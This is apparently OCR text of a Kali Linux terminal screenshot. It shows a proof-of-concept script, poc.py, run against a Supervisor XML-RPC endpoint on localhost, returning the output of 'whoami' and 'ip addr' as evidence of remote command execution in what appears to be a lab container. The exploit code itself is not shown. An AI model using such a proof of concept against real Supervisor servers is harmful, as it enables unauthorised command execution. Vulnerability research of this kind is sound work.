 [Burp Suite... [Superviso... [root@gsq:... root@gsq: ... 12:25 下午 EN
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# vim poc.py
┌──(root💀gsq)-[~/桌面]
└─# python3 poc.py "http://127.0.0.1:9001/RPC2" "whoami"
nobody
┌──(root💀gsq)-[~/桌面]
└─# python3 poc.py "http://127.0.0.1:9001/RPC2" "ip addr"
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
┌──(root💀gsq)-[~/桌面]
└─# python3 poc.py "http://127.0.0.1:9001/RPC2" "ip addr"
KALI
BY OFFENSIVE SECURITY
Kali Linux
amd64 1
poc.py